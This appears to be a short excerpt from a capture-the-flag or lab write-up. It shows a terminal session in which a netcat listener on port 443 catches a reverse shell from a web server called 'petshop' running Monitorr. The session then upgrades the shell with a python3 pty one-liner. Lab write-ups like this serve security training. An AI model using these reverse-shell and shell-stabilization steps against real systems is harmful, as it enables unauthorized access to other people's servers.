 (aidin㉿naserifard)-[~]
$ sudo nc -lnvp 443
[sudo] password for aidin:
listening on [any] 443 ...
connect to [10.13.6.253] from (UNKNOWN) [10.10.83.176] 33248
bash: cannot set terminal process group (915): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ which python
which python
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ which python3
which python3
/usr/bin/python3
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<img$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ export TERM=xterm
export TERM=xterm